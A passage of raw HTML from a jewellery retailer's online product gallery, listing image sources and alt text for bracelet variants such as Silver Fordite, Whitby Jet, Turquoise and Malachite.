srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="Silver Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-600x600.jpg" class="" alt="Silver Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-100x100.jpg" data-thumb-alt="Silver Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-600x600.jpg" class="" alt="Silver Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-100x100.jpg" data-thumb-alt="Silver Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-600x600.jpg" class="" alt="Silver Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="Silver Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-600x600.jpg" class="" alt="Silver Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-100x100.jpg" data-thumb-alt="Yellow Gold Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-600x600.jpg" class="" alt="Yellow Gold Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="Yellow Gold Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-600x600.jpg" class="" alt="Yellow Gold Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-100x100.jpg" data-thumb-alt="Yellow Gold Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-600x600.jpg" class="" alt="Yellow Gold Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Sun Ice Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="Yellow Gold Opalite Sun Ice Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="Yellow Gold Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-600x600.jpg" class="" alt="Yellow Gold Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-100x100.jpg" data-thumb-alt="Yellow Gold Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-600x600.jpg" class="" alt="Yellow Gold Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front.jpg" 